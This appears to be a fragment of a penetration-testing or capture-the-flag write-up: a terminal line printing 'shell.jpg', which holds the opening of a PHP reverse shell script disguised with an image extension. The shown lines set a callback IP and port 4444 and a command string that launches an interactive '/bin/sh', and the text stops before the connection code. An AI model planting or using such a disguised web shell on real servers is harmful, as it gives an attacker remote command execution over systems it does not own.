 └─$ cat shell.jpg
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.58';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;